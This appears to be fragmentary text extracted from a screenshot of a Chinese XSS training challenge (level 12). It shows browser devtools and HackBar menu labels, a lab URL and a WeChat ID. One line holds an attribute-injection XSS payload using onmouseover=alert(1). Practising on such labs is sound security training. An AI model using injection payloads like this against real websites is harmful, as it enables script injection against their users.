 欢迎来到level12
没有找到和good job!相关的结果.
完成的不错!
取消
确定
payload的长度:9
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! Ha
Load URL
Split URL
Execute
http://81.69.228.171:666/level12.php?keyword=good%20job!
Post data
Referer
User Agent
Cookies
Clear All
U
" type='text' onmouseover=alert(1) //
微信号: crowsec